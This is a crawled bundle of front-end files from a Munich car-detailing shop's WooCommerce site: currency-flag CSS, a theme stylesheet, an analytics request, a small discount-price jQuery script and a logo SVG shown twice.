  background-position: -45px -160px;
}

.flagst4-sm.flagst4-EUR:before {
  background-position: -60px -160px;
}

.flagst4-sm.flagst4-USD:before {
  background-position: -75px -160px;
}

.flagst4-sm.flagst4-XPT:before {
  background-position: -90px -160px;
}

.flagst4-sm.flagst4-XAU:before {
  background-position: -105px -160px;
}

.flagst4-sm.flagst4-XAG:before {
  background-position: -120px -160px;
}

.flagst4-sm.flagst4-XPF:before {
  background-position: -135px -160px;
}

.flagst4-sm.flagst4-AWG:before {
  background-position: -165px -160px;
}

.flagst4-sm.flagst4-AOA:before {
  background-position: 0 -170px;
}

.flagst4-sm.flagst4-SHP:before {
  background-position: -15px -170px;
}

.flagst4-sm.flagst4-MOP:before {
  background-position: -30px -170px;
}

.flagst4-sm.flagst4-JEP:before {
  background-position: -45px -170px;
}

.flagst4-sm.flagst4-IMP:before {
  background-position: -60px -170px;
}

.flagst4-sm.flagst4-IMF:before {
  background-position: -75px -170px;
}

.flagst4-sm.flagst4-HKD:before {
  background-position: -90px -170px;
}

.flagst4-sm.flagst4-GGP:before {
  background-position: -105px -170px;
}

.flagst4-sm.flagst4-GIP:before {
  background-position: -120px -170px;
}

.flagst4-sm.flagst4-FKP:before {
  background-position: -135px -170px;
}

.flagst4-sm.flagst4-ANG:before {
  background-position: -150px -170px;
}

.flagst4-sm.flagst4-KYD:before {
  background-position: -165px -170px;
}

.flagst4-sm.flagst4-BTC:before {
  background-position: -180px 0;
}
.country_user.flagst4:before { 
    margin-right: 0;
    margin-left: 5px;
  -ms-flex-order: 4;
  order: 4;
}
a.currency-item.flagst4.flagst4-md {
    margin-bottom: 6px
}
#menu_mb_ul a.currency-item.flagst4.flagst4-md {
    margin-bottom: 0
}
.flagst4-VND:before,
.flagst4-USD:before,
.flagst4-AUD:before,
.flagst4-GBP:before,
.flagst4-CAD:before,
.flagst4-DKK:before,
.flagst4-EUR:before,
.flagst4-HKD:before,
.flagst4-JPY:before,
.flagst4-NZD:before,
.flagst4-SGD:before {
    background-position: center !important;
    width: 30px !important;
    height: 22.5px !important;
}
.flagst4-sm.flagst4-VND:before,
.flagst4-sm.flagst4-USD:before,
.flagst4-sm.flagst4-AUD:before,
.flagst4-sm.flagst4-GBP:before,
.flagst4-sm.flagst4-CAD:before,
.flagst4-sm.flagst4-DKK:before,
.flagst4-sm.flagst4-EUR:before,
.flagst4-sm.flagst4-HKD:before,
.flagst4-sm.flagst4-JPY:before,
.flagst4-sm.flagst4-NZD:before,
.flagst4-sm.flagst4-SGD:before {
    width: 16px !important;
    height: 12px !important;
}
.flagst4-VND:before {
    background-image: url(../images/flag/vnd.svg?09091991);
}
.flagst4-USD:before {
    background-image: url(../images/flag/usd.svg?09091991);
}
.flagst4-AUD:before {
    background-image: url(../images/flag/aud.svg?09091991);
}
.flagst4-GBP:before {
    background-image: url(../images/flag/gbp.svg?09091991);
}
.flagst4-CAD:before {
    background-image: url(../images/flag/cad.svg?09091991);
}
.flagst4-DKK:before {
    background-image: url(../images/flag/dkk.svg?09091991);
}
.flagst4-EUR:before {
    background-image: url(../images/flag/eur.svg?09091991);
}
.flagst4-HKD:before {
    background-image: url(../images/flag/hkd.svg?09091991);
}
.flagst4-JPY:before {
    background-image: url(../images/flag/jpy.svg?09091991);
}
.flagst4-NZD:before {
    background-image: url(../images/flag/nzd.svg?09091991);
}
.flagst4-SGD:before {
    background-image: url(../images/flag/sgd.svg?09091991);
}

--- FILE ---
content_type: text/css
request_url: https://excase-service.shop/wp-content/themes/kalles-child/style.css?ver=6.9
body_size: 2790
content:
/*
Theme Name:  Kalles-child
Theme URL:   https://kalles.the4.co/demo/fashion/
Description: The best woocommerce theme for online fashion store, personal blog.
Author:      The4
Author URL:  https://the4.co
Template:    kalles
Version:     1.0.0
*/

/* LOGO */
img.retina-logo,
img.normal-logo {
	min-height: 100px;
}

img.sticky-logo {
	min-height: 60px !important;
}

/* PAYMENT FONT */
@font-face {
  font-family: 'PaymentFont';
  src: url('paymentfont-webfont.eot');
  src: url('paymentfont-webfont.eot?#iefix') format('embedded-opentype'),
       url('paymentfont-webfont.woff') format('woff2'),
       url('paymentfont-webfont.woff') format('woff'),
       url('paymentfont-webfont.ttf') format('truetype'),
       url('paymentfont-webfont.svg#paymentfont-webfont') format('svg');
  font-weight: normal;
  font-style: normal;
}

.payment_icons_footer i {
	position: relative;
	padding: 4px;
	font-size: 26px;
	line-height: 1;
	border: 1px solid transparent;
	border-top-color: transparent;
	border-right-color: transparent;
	border-bottom-color: transparent;
	border-left-color: transparent;
	border-radius: 3px;
	color: #2C3137;
	background: #fff;
	border-color: #fff;
	margin: 5px;
	width: 29.5%;
	text-align: center;
}

.pf {
  display: inline-block;
  font: normal normal normal 14px/1 PaymentFont;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.pf-lg {
  font-size: 1.33333333em;
  line-height: 0.75em;
  vertical-align: -15%;
}

.pf-amazon:before {
  content: "\f000";
}

.pf-paypal:before {
  content: "\f033";
}

.pf-klarna:before {
  content: "\f060";
}

.pf-mastercard:before {
  content: "\f02d";
}

.pf-stripe:before {
  content: "\f03e";
}
.pf-sepa:before {
  content: "\f04a";
}
.pf-visa:before {
  content: "\f045";
}

/* WOOCOMMERCE - GLOBAL */
p.price .woocommerce-Price-amount.amount {
	color: #d33335;
}

/* WOOCOMMERCE - INFO MESSAGES */
.woocommerce-info {
	background: transparent !important;
}

/* WOOCOMMERCE - MINICART */
.cart_meta_price .woocommerce-Price-amount.amount {
	font-size: 20px;
	color: #d33335;
}

/* WOOCOMMERCE - WARENKORB */
.wc-proceed-to-checkout {
	display: block;
}

.wgm-tax,
.wgm-tax span.woocommerce-Price-amount.amount {
	font-size: 10px !important;
	text-transform: none !important;
}

/* WOOCOMMERCE - KASSE */
.woocommerce-terms-and-conditions-checkbox-text,
.shipping-service-provider-checkbox-text {
	line-height: 1.2em;
}

/* WOOCOMMERCE - SINGLE PRODUCT */
p.stock.in-stock {
	display: none;
}

input#german_market_privacy_declaration {
	width: auto;
}

.badge .sold-out {
	background: #d33335 !important;
}

p.stock.out-of-stock {
	color: #d33335;
}

/* FOOTER */
@media only screen and (max-width: 600px) {
	.footer-col-4 {
		grid-template-columns: 100%;
	}
}

footer#the4-footer img.wp-image-2509 {
	max-width: 150px !important;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=1259326715&t=pageview&_s=1&dl=https%3A%2F%2Fexcase-service.shop%2Frauchverbot-auf-deutschen-strassen%2Fblog_rauchverbot%2F&ul=en-us%40posix&dt=Rauchverbot%20auf%20deutschen%20Stra%C3%9Fen%3F%20-%20Autoaufbereitung%20in%20M%C3%BCnchen%20%7C%20EXCASE&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=114357831&gjid=778812359&cid=1457849295.1767391760&tid=UA-21806103-26&_gid=1618668701.1767391760&_r=1&_slc=1&gtm=45He5ca1n81MPVFBMKv854346345za200zd854346345&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104573694~104684208~104684211~105391253~115495938~115583767~115616985~115938466~115938468~116184927~116184929~116251938~116251940~116682876&z=477820961
body_size: -452
content:
2,cG-6SS1BB8PVE

--- FILE ---
content_type: text/javascript
request_url: https://excase-service.shop/wp-content/plugins/kalles-addons/assets/js/frontend.js?ver=6.9
body_size: 1107
content:
(function( $ ) {
	jQuery( document ).ready( function( $ ){

        if (  typeof t4DiscountPrice === 'undefined' ) return;
        
        var t4DiscountPriceVar = new T4DiscountPriceVariation();

        t4DiscountPriceVar.init();
	});

	

    var T4DiscountPriceVariation = function() {

        

        this.productType = t4DiscountPrice.product_type;

    	this.init = function() {

            if (this.productType === 'variable') {

                $(".single_variation_wrap").on("show_variation", this.loadVariationPrice.bind( this ));

                $(document).on('reset_data', function () {
                    $('[data-variation-price-rules-table]').html('');
                });
            }
    	}

    	this.loadVariationPrice = function( event, variation ) {

    		var ajaxUrl = document.location.origin + document.location.pathname + '?wc-ajax=get_t4_discount_price_variation';
    		$.post( 
    			ajaxUrl,
    			{
    				variation_id: variation['variation_id']
    			},
    			(function ( response ) {

    				$('.price-rules-table').remove();
                    $('[data-variation-price-rules-table]').html(response);

    			}).bind( this ) );	
    	}
    }

})( jQuery )

--- FILE ---
content_type: image/svg+xml
request_url: https://excase-service.shop/wp-content/uploads/2020/09/excase_logo_2020_grey.svg
body_size: 5233
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.3.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="LOGO_1_" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 247.7 48.5" enable-background="new 0 0 247.7 48.5" xml:space="preserve">
<g id="EXCASE_1_">
	<g id="E_1_">
		<g>
			<path fill="#2C2C2E" d="M213.8,8.8v14.1h9.8c2.5,0,4.2-0.3,5.1-0.9c1.1-0.8,1.8-2.2,1.9-4.3h1.2v12.5h-1.2
				c-0.3-1.7-0.6-2.9-0.9-3.3c-0.4-0.6-1-1.1-1.9-1.5c-0.9-0.4-2.3-0.5-4.1-0.5h-9.8v11.8c0,1.6,0.1,2.5,0.3,2.9
				c0.2,0.3,0.5,0.6,0.9,0.8c0.4,0.2,1.3,0.3,2.5,0.3h7.5c2.5,0,4.3-0.1,5.5-0.4c1.1-0.3,2.2-0.8,3.3-1.7c1.4-1.1,2.7-2.7,4.2-4.9
				h1.3l-3.8,9h-34.2v-1h1.6c1,0,2-0.2,3-0.6c0.7-0.3,1.2-0.7,1.4-1.3c0.3-0.6,0.4-1.7,0.4-3.5V13.1c0-2.3-0.3-3.7-0.9-4.2
				c-0.8-0.7-2.1-1.1-3.9-1.1h-1.6v-1h34.2l0.5,7.8h-1.3c-0.5-1.9-1-3.2-1.5-3.9c-0.6-0.7-1.4-1.2-2.5-1.6c-0.9-0.3-2.4-0.4-4.6-0.4
				H213.8z"/>
		</g>
	</g>
	<g id="S">
		<g>
			<path fill="#2C2C2E" d="M198.3,5.9v12.2h-1.2c-0.4-2.3-1.1-4.2-2.1-5.6c-1-1.4-2.4-2.5-4.3-3.3c-1.9-0.8-3.8-1.2-5.7-1.2
				c-2.2,0-4.1,0.6-5.6,1.7c-1.5,1.1-2.2,2.4-2.2,3.8c0,1.1,0.5,2.1,1.4,2.9c1.3,1.3,4.5,3,9.5,5.2c4.1,1.8,6.9,3.1,8.4,4.1
				c1.5,0.9,2.7,2.1,3.5,3.3c0.8,1.3,1.2,2.6,1.2,4c0,2.7-1.3,5-3.9,6.9c-2.6,1.9-5.9,2.9-9.9,2.9c-1.3,0-2.5-0.1-3.6-0.2
				c-0.7-0.1-2.1-0.4-4.2-1c-2.1-0.5-3.4-0.8-4-0.8c-0.5,0-1,0.1-1.3,0.4c-0.3,0.3-0.5,0.8-0.7,1.6h-1.2V30.7h1.2
				c0.6,2.5,1.3,4.4,2.3,5.7c0.9,1.3,2.4,2.3,4.3,3.1c1.9,0.8,4.1,1.2,6.4,1.2c2.7,0,4.8-0.6,6.4-1.7c1.6-1.1,2.3-2.5,2.3-4.1
				c0-0.9-0.3-1.7-0.9-2.6c-0.6-0.9-1.5-1.7-2.8-2.5c-0.8-0.5-3.1-1.6-6.9-3.3c-3.7-1.7-6.4-3-8-4c-1.6-1-2.8-2.1-3.6-3.3
				c-0.8-1.2-1.2-2.5-1.2-4c0-2.5,1.2-4.7,3.6-6.5c2.4-1.8,5.5-2.7,9.2-2.7c2.3,0,4.8,0.5,7.4,1.4c1.2,0.4,2.1,0.7,2.6,0.7
				c0.6,0,1-0.1,1.4-0.4c0.4-0.3,0.6-0.8,0.9-1.6H198.3z"/>
		</g>
	</g>
	<g id="V">
		<g>
			<path fill="#2C2C2E" d="M114.7,42.7v-1.1c1.8-0.3,3.2-0.7,4.2-1.4c1.3-1,2.5-2.5,3.6-4.6l18-35.4h1.4L161.2,36
				c1,1.8,1.7,3,2.1,3.4c0.6,0.6,1.4,1.1,2.3,1.5c0.9,0.4,2.2,0.6,3.8,0.7v1.1h-21.1v-1.1c2.4-0.2,3.9-0.5,4.7-1
				c0.7-0.5,1.1-1.1,1.1-1.8c0-1-0.6-2.6-1.8-4.8L139.1,9.5l-12.2,24.1c-1.2,2.4-1.8,4-1.8,4.9c0,0.6,0.4,1.2,1.1,1.7
				c0.7,0.5,2,0.9,3.7,1.2c0.1,0,0.3,0,0.6,0.1v1.1H114.7z"/>
		</g>
	</g>
	<g id="C">
		<g>
			<path fill="#2C2C2E" d="M118,5.3l1,12.3h-1c-1.4-3.7-3.4-6.3-6-8c-2.6-1.6-5.7-2.4-9.3-2.4c-3,0-5.8,0.6-8.2,1.8
				c-2.4,1.2-4.4,3.2-5.8,5.8c-1.4,2.7-2.1,6-2.1,10c0,3.3,0.7,6.1,2,8.5c1.3,2.4,3.3,4.3,6,5.5c2.7,1.3,5.7,1.9,9.1,1.9
				c3,0,5.6-0.5,7.8-1.5c2.3-1,4.8-3,7.5-6l1,0.5c-2.3,3.2-5,5.6-8,7.1c-3,1.5-6.7,2.2-10.9,2.2c-7.6,0-13.4-2.2-17.6-6.7
				c-3.1-3.3-4.6-7.2-4.6-11.7c0-3.6,1-6.9,3.1-10c2-3,4.8-5.4,8.4-7c3.6-1.7,7.5-2.5,11.7-2.5c3.3,0,6.5,0.6,9.8,1.9
				c0.9,0.4,1.6,0.6,2,0.6c0.6,0,1.1-0.2,1.6-0.5c0.6-0.5,1-1.1,1.2-2H118z"/>
		</g>
	</g>
	<g id="X">
		<g>
			<path fill="#D33335" d="M65.7,21.6l12.9,15.5c3.6,4.3,6.2,7,8,8.1c1.7,1.1,3.9,1.8,6.6,1.9v1.3H67.3v-1.3c1.7,0,3-0.2,3.8-0.4
				c0.6-0.2,1.1-0.5,1.5-1c0.4-0.4,0.6-0.9,0.6-1.3c0-0.5-0.1-1.1-0.4-1.6c-0.2-0.4-1-1.5-2.4-3.1L60.2,27.2l-12.6,13
				c-1.3,1.4-2.1,2.3-2.4,2.8c-0.3,0.5-0.4,0.9-0.4,1.4c0,0.8,0.4,1.4,1.2,1.9c0.8,0.5,2.3,0.8,4.6,0.9v1.3H29.2v-1.3
				c1.5-0.1,2.8-0.4,3.9-0.8c1.8-0.6,3.6-1.5,5.2-2.5c1.7-1,3.6-2.7,5.7-4.8l14.2-14.5l-11.9-14c-3.2-3.8-6-6.3-8.2-7.5
				c-2.3-1.2-4.8-1.8-7.8-1.9V0h27.8v1.3c-2.4,0.1-4,0.4-4.9,0.9c-0.9,0.5-1.3,1.2-1.3,1.8c0,0.9,0.7,2.2,2.1,3.9l9.2,11.1L74.1,8.2
				c1.2-1.3,2-2.2,2.3-2.6c0.3-0.5,0.4-1,0.4-1.5c0-0.5-0.2-0.9-0.5-1.3c-0.4-0.5-1-0.9-1.7-1.1c-0.7-0.2-2.1-0.3-4.2-0.3V0h21.4
				v1.3c-1.7,0.1-3.1,0.3-4.1,0.6c-1.6,0.5-3.1,1.3-4.4,2.2c-1.3,0.9-3.2,2.6-5.6,5.2L65.7,21.6z"/>
		</g>
	</g>
	<g id="E">
		<g>
			<path fill="#2C2C2E" d="M13.1,7.6v14.7h10.1c2.6,0,4.4-0.3,5.3-1c1.2-0.8,1.8-2.3,2-4.4h1.3v13h-1.3c-0.3-1.8-0.6-3-1-3.5
				c-0.4-0.6-1.1-1.1-2-1.5c-0.9-0.4-2.4-0.5-4.3-0.5H13.1v12.3c0,1.6,0.1,2.7,0.3,3c0.2,0.4,0.5,0.6,1,0.9c0.5,0.2,1.3,0.3,2.6,0.3
				h7.8c2.6,0,4.5-0.1,5.7-0.4c1.2-0.3,2.3-0.9,3.4-1.7c1.4-1.1,2.8-2.8,4.3-5.1h1.4l-4,9.3H0v-1h1.6c1.1,0,2.1-0.2,3.1-0.6
				c0.7-0.3,1.2-0.7,1.5-1.3c0.3-0.6,0.4-1.8,0.4-3.6V12c0-2.4-0.3-3.8-0.9-4.4C4.9,6.9,3.5,6.6,1.6,6.6H0v-1h35.5l0.5,8.2h-1.3
				c-0.5-2-1-3.3-1.6-4c-0.6-0.7-1.4-1.3-2.6-1.7c-0.9-0.3-2.5-0.4-4.8-0.4H13.1z"/>
		</g>
	</g>
</g>
<g>
	<path fill="#2C2C2E" d="M246,0.5c0.5,0.3,0.9,0.7,1.2,1.2c0.3,0.5,0.5,1.1,0.5,1.7c0,0.6-0.2,1.2-0.5,1.7c-0.3,0.5-0.7,0.9-1.2,1.2
		c-0.5,0.3-1.1,0.5-1.7,0.5c-0.6,0-1.2-0.2-1.7-0.5c-0.5-0.3-0.9-0.7-1.2-1.2c-0.3-0.5-0.5-1.1-0.5-1.7c0-0.6,0.2-1.2,0.5-1.7
		c0.3-0.5,0.7-0.9,1.2-1.2c0.5-0.3,1.1-0.5,1.7-0.5C244.9,0,245.5,0.2,246,0.5z M245.7,5.8c0.4-0.2,0.7-0.6,1-1
		c0.2-0.4,0.4-0.9,0.4-1.4c0-0.5-0.1-1-0.4-1.4c-0.2-0.4-0.6-0.7-1-1c-0.4-0.2-0.9-0.4-1.4-0.4c-0.5,0-1,0.1-1.4,0.4
		c-0.4,0.2-0.7,0.6-1,1c-0.2,0.4-0.4,0.9-0.4,1.4c0,0.5,0.1,1,0.4,1.4c0.2,0.4,0.6,0.7,1,1c0.4,0.2,0.9,0.4,1.4,0.4
		C244.8,6.1,245.3,6,245.7,5.8z M245.4,3.3c-0.1,0.2-0.2,0.3-0.4,0.4l0.8,1.5h-0.7l-0.8-1.4H244v1.4h-0.6V1.7h1.2
		c0.3,0,0.5,0.1,0.8,0.3c0.2,0.2,0.3,0.4,0.3,0.7C245.6,2.9,245.5,3.1,245.4,3.3z M244,3.1h0.5c0.1,0,0.2,0,0.3-0.1
		c0.1-0.1,0.1-0.2,0.1-0.3c0-0.1,0-0.2-0.1-0.3c-0.1-0.1-0.2-0.1-0.3-0.1H244V3.1z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://excase-service.shop/wp-content/uploads/2020/09/excase_logo_2020_grey.svg
body_size: 5233
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.3.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="LOGO_1_" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 247.7 48.5" enable-background="new 0 0 247.7 48.5" xml:space="preserve">
<g id="EXCASE_1_">
	<g id="E_1_">
		<g>
			<path fill="#2C2C2E" d="M213.8,8.8v14.1h9.8c2.5,0,4.2-0.3,5.1-0.9c1.1-0.8,1.8-2.2,1.9-4.3h1.2v12.5h-1.2
				c-0.3-1.7-0.6-2.9-0.9-3.3c-0.4-0.6-1-1.1-1.9-1.5c-0.9-0.4-2.3-0.5-4.1-0.5h-9.8v11.8c0,1.6,0.1,2.5,0.3,2.9
				c0.2,0.3,0.5,0.6,0.9,0.8c0.4,0.2,1.3,0.3,2.5,0.3h7.5c2.5,0,4.3-0.1,5.5-0.4c1.1-0.3,2.2-0.8,3.3-1.7c1.4-1.1,2.7-2.7,4.2-4.9
				h1.3l-3.8,9h-34.2v-1h1.6c1,0,2-0.2,3-0.6c0.7-0.3,1.2-0.7,1.4-1.3c0.3-0.6,0.4-1.7,0.4-3.5V13.1c0-2.3-0.3-3.7-0.9-4.2
				c-0.8-0.7-2.1-1.1-3.9-1.1h-1.6v-1h34.2l0.5,7.8h-1.3c-0.5-1.9-1-3.2-1.5-3.9c-0.6-0.7-1.4-1.2-2.5-1.6c-0.9-0.3-2.4-0.4-4.6-0.4
				H213.8z"/>
		</g>
	</g>
	<g id="S">
		<g>
			<path fill="#2C2C2E" d="M198.3,5.9v12.2h-1.2c-0.4-2.3-1.1-4.2-2.1-5.6c-1-1.4-2.4-2.5-4.3-3.3c-1.9-0.8-3.8-1.2-5.7-1.2
				c-2.2,0-4.1,0.6-5.6,1.7c-1.5,1.1-2.2,2.4-2.2,3.8c0,1.1,0.5,2.1,1.4,2.9c1.3,1.3,4.5,3,9.5,5.2c4.1,1.8,6.9,3.1,8.4,4.1
				c1.5,0.9,2.7,2.1,3.5,3.3c0.8,1.3,1.2,2.6,1.2,4c0,2.7-1.3,5-3.9,6.9c-2.6,1.9-5.9,2.9-9.9,2.9c-1.3,0-2.5-0.1-3.6-0.2
				c-0.7-0.1-2.1-0.4-4.2-1c-2.1-0.5-3.4-0.8-4-0.8c-0.5,0-1,0.1-1.3,0.4c-0.3,0.3-0.5,0.8-0.7,1.6h-1.2V30.7h1.2
				c0.6,2.5,1.3,4.4,2.3,5.7c0.9,1.3,2.4,2.3,4.3,3.1c1.9,0.8,4.1,1.2,6.4,1.2c2.7,0,4.8-0.6,6.4-1.7c1.6-1.1,2.3-2.5,2.3-4.1
				c0-0.9-0.3-1.7-0.9-2.6c-0.6-0.9-1.5-1.7-2.8-2.5c-0.8-0.5-3.1-1.6-6.9-3.3c-3.7-1.7-6.4-3-8-4c-1.6-1-2.8-2.1-3.6-3.3
				c-0.8-1.2-1.2-2.5-1.2-4c0-2.5,1.2-4.7,3.6-6.5c2.4-1.8,5.5-2.7,9.2-2.7c2.3,0,4.8,0.5,7.4,1.4c1.2,0.4,2.1,0.7,2.6,0.7
				c0.6,0,1-0.1,1.4-0.4c0.4-0.3,0.6-0.8,0.9-1.6H198.3z"/>
		</g>
	</g>
	<g id="V">
		<g>
			<path fill="#2C2C2E" d="M114.7,42.7v-1.1c1.8-0.3,3.2-0.7,4.2-1.4c1.3-1,2.5-2.5,3.6-4.6l18-35.4h1.4L161.2,36
				c1,1.8,1.7,3,2.1,3.4c0.6,0.6,1.4,1.1,2.3,1.5c0.9,0.4,2.2,0.6,3.8,0.7v1.1h-21.1v-1.1c2.4-0.2,3.9-0.5,4.7-1
				c0.7-0.5,1.1-1.1,1.1-1.8c0-1-0.6-2.6-1.8-4.8L139.1,9.5l-12.2,24.1c-1.2,2.4-1.8,4-1.8,4.9c0,0.6,0.4,1.2,1.1,1.7
				c0.7,0.5,2,0.9,3.7,1.2c0.1,0,0.3,0,0.6,0.1v1.1H114.7z"/>
		</g>
	</g>
	<g id="C">
		<g>
			<path fill="#2C2C2E" d="M118,5.3l1,12.3h-1c-1.4-3.7-3.4-6.3-6-8c-2.6-1.6-5.7-2.4-9.3-2.4c-3,0-5.8,0.6-8.2,1.8
				c-2.4,1.2-4.4,3.2-5.8,5.8c-1.4,2.7-2.1,6-2.1,10c0,3.3,0.7,6.1,2,8.5c1.3,2.4,3.3,4.3,6,5.5c2.7,1.3,5.7,1.9,9.1,1.9
				c3,0,5.6-0.5,7.8-1.5c2.3-1,4.8-3,7.5-6l1,0.5c-2.3,3.2-5,5.6-8,7.1c-3,1.5-6.7,2.2-10.9,2.2c-7.6,0-13.4-2.2-17.6-6.7
				c-3.1-3.3-4.6-7.2-4.6-11.7c0-3.6,1-6.9,3.1-10c2-3,4.8-5.4,8.4-7c3.6-1.7,7.5-2.5,11.7-2.5c3.3,0,6.5,0.6,9.8,1.9
				c0.9,0.4,1.6,0.6,2,0.6c0.6,0,1.1-0.2,1.6-0.5c0.6-0.5,1-1.1,1.2-2H118z"/>
		</g>
	</g>
	<g id="X">
		<g>
			<path fill="#D33335" d="M65.7,21.6l12.9,15.5c3.6,4.3,6.2,7,8,8.1c1.7,1.1,3.9,1.8,6.6,1.9v1.3H67.3v-1.3c1.7,0,3-0.2,3.8-0.4
				c0.6-0.2,1.1-0.5,1.5-1c0.4-0.4,0.6-0.9,0.6-1.3c0-0.5-0.1-1.1-0.4-1.6c-0.2-0.4-1-1.5-2.4-3.1L60.2,27.2l-12.6,13
				c-1.3,1.4-2.1,2.3-2.4,2.8c-0.3,0.5-0.4,0.9-0.4,1.4c0,0.8,0.4,1.4,1.2,1.9c0.8,0.5,2.3,0.8,4.6,0.9v1.3H29.2v-1.3
				c1.5-0.1,2.8-0.4,3.9-0.8c1.8-0.6,3.6-1.5,5.2-2.5c1.7-1,3.6-2.7,5.7-4.8l14.2-14.5l-11.9-14c-3.2-3.8-6-6.3-8.2-7.5
				c-2.3-1.2-4.8-1.8-7.8-1.9V0h27.8v1.3c-2.4,0.1-4,0.4-4.9,0.9c-0.9,0.5-1.3,1.2-1.3,1.8c0,0.9,0.7,2.2,2.1,3.9l9.2,11.1L74.1,8.2
				c1.2-1.3,2-2.2,2.3-2.6c0.3-0.5,0.4-1,0.4-1.5c0-0.5-0.2-0.9-0.5-1.3c-0.4-0.5-1-0.9-1.7-1.1c-0.7-0.2-2.1-0.3-4.2-0.3V0h21.4
				v1.3c-1.7,0.1-3.1,0.3-4.1,0.6c-1.6,0.5-3.1,1.3-4.4,2.2c-1.3,0.9-3.2,2.6-5.6,5.2L65.7,21.6z"/>
		</g>
	</g>
	<g id="E">
		<g>
			<path fill="#2C2C2E" d="M13.1,7.6v14.7h10.1c2.6,0,4.4-0.3,5.3-1c1.2-0.8,1.8-2.3,2-4.4h1.3v13h-1.3c-0.3-1.8-0.6-3-1-3.5
				c-0.4-0.6-1.1-1.1-2-1.5c-0.9-0.4-2.4-0.5-4.3-0.5H13.1v12.3c0,1.6,0.1,2.7,0.3,3c0.2,0.4,0.5,0.6,1,0.9c0.5,0.2,1.3,0.3,2.6,0.3
				h7.8c2.6,0,4.5-0.1,5.7-0.4c1.2-0.3,2.3-0.9,3.4-1.7c1.4-1.1,2.8-2.8,4.3-5.1h1.4l-4,9.3H0v-1h1.6c1.1,0,2.1-0.2,3.1-0.6
				c0.7-0.3,1.2-0.7,1.5-1.3c0.3-0.6,0.4-1.8,0.4-3.6V12c0-2.4-0.3-3.8-0.9-4.4C4.9,6.9,3.5,6.6,1.6,6.6H0v-1h35.5l0.5,8.2h-1.3
				c-0.5-2-1-3.3-1.6-4c-0.6-0.7-1.4-1.3-2.6-1.7c-0.9-0.3-2.5-0.4-4.8-0.4H13.1z"/>
		</g>
	</g>
</g>
<g>
	<path fill="#2C2C2E" d="M246,0.5c0.5,0.3,0.9,0.7,1.2,1.2c0.3,0.5,0.5,1.1,0.5,1.7c0,0.6-0.2,1.2-0.5,1.7c-0.3,0.5-0.7,0.9-1.2,1.2
		c-0.5,0.3-1.1,0.5-1.7,0.5c-0.6,0-1.2-0.2-1.7-0.5c-0.5-0.3-0.9-0.7-1.2-1.2c-0.3-0.5-0.5-1.1-0.5-1.7c0-0.6,0.2-1.2,0.5-1.7
		c0.3-0.5,0.7-0.9,1.2-1.2c0.5-0.3,1.1-0.5,1.7-0.5C244.9,0,245.5,0.2,246,0.5z M245.7,5.8c0.4-0.2,0.7-0.6,1-1
		c0.2-0.4,0.4-0.9,0.4-1.4c0-0.5-0.1-1-0.4-1.4c-0.2-0.4-0.6-0.7-1-1c-0.4-0.2-0.9-0.4-1.4-0.4c-0.5,0-1,0.1-1.4,0.4
		c-0.4,0.2-0.7,0.6-1,1c-0.2,0.4-0.4,0.9-0.4,1.4c0,0.5,0.1,1,0.4,1.4c0.2,0.4,0.6,0.7,1,1c0.4,0.2,0.9,0.4,1.4,0.4
		C244.8,6.1,245.3,6,245.7,5.8z M245.4,3.3c-0.1,0.2-0.2,0.3-0.4,0.4l0.8,1.5h-0.7l-0.8-1.4H244v1.4h-0.6V1.7h1.2
		c0.3,0,0.5,0.1,0.8,0.3c0.2,0.2,0.3,0.4,0.3,0.7C245.6,2.9,245.5,3.1,245.4,3.3z M244,3.1h0.5c0.1,0,0.2,0,0.3-0.1
		c0.1-0.1,0.1-0.2,0.1-0.3c0-0.1,0-0.2-0.1-0.3c-0.1-0.1-0.2-0.1-0.3-0.1H244V3.1z"/>
</g>
</svg>
